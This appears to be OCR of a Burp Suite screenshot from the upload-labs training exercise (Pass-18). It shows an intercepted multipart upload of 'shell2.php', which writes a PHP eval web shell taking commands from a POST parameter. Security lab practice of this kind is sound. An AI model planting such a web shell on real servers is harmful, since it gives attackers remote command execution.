 Request to http://192.168.231.131:80
Forward Drop Intercept is on Action Open Browser
Pretty Raw Hex \n
1 POST /upload-labs/Pass-18/index.php?action=show_code HTTP/1.1
2 Host: 192.168.231.131
3 Content-Length: 366
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.231.131
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryBUMvsAazqY6AD4jD
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/98.0.4758.82 Safari/537.36
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer: http://192.168.231.131/upload-labs/Pass-18/index.php?action=show_code
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Connection: close
14
15 ------WebKitFormBoundaryBUMvsAazqY6AD4jD
16 Content-Disposition: form-data; name="upload_file"; filename="shell2.php"
17 Content-Type: application/x-php
18
19 <?php fwrite(fopen('shell.php','w'),'<?php eval($_POST[cmd]);?>');?>
20
21 ------WebKitFormBoundaryBUMvsAazqY6AD4jD
22 Content-Disposition: form-data; name="submit"
23
24 上传
25 ------WebKitFormBoundaryBUMvsAazqY6AD4jD--
26